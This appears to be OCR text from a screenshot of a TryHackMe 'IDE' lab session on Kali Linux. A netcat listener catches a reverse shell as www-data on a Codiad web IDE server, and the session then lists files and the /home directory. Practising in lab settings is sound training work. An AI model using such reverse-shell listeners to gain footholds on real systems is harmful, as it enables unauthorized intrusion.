 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
kali:~$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.9.24.142] from (UNKNOWN) [10.10.132.194] 48796
bash: cannot set terminal process group (951): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ ls
ls
class.dirzip.php
class.filemanager.php
context_menu.json
controller.php
dialog.php
dialog_upload.php
download.php
init.js
upload_scripts
www-data@ide:/var/www/html/codiad/components/filemanager$ cd /home
cd /home
www-data@ide:/home$ ls
ls
drac
www-data@ide:/home$
TryHackMe | IDE - Mo...
Codiad 2.8.4 - Remote ...
Hyper
Hyper
EN
Fri 29 Oct, 01:44